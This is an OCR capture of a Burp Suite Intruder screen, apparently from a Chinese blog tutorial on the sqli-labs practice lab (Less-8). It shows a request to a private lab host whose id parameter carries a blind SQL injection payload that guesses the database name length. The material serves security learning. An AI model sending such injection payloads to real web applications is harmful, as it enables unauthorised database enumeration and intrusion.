 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /sqli-labs/Less-8/?id=2%27%20and%20length(database())=§2§%20--+ HTTP/1.1
Host: 192.168.1.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh
https://blog.csdn.net/weixin_43252204